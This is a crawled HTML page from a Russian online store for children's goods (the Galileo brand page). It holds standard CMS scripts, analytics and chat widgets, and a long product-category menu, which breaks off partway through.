

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/catalog/galileo_1.html
body_size: 13063
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Galileo детские товары - интернет-магазин Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="galileo" />
<meta name="description" content="Galileo  товары - интернет-магазин детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/catalog/galileo_1.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_37077740b9dacab377fd19aa3e1c0eee/page_37077740b9dacab377fd19aa3e1c0eee.css?176065030683005" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769003390','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'42cc839fe9a38c5e73fc117efa2e5e97'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/script.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/main/js/vendor/highslide/highslide-full.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/style.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap.min.css','/bitrix/templates/main/bootstrap/dropdown/css/bootstrap-theme.min.css','/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/themes/green/colors.css','/bitrix/templates/main/components/bitrix_ex/catalog.section/catalog_vitrina/style.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css','/bitrix/templates/main/js/vendor/highslide/highslide.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_9b3f2edc7fda4dac8e4089e99ed3da6f/template_9b3f2edc7fda4dac8e4089e99ed3da6f.js?1760650307533543"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/galileo_1.html?CODE=galileo&amp;PAGEN_1=1',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
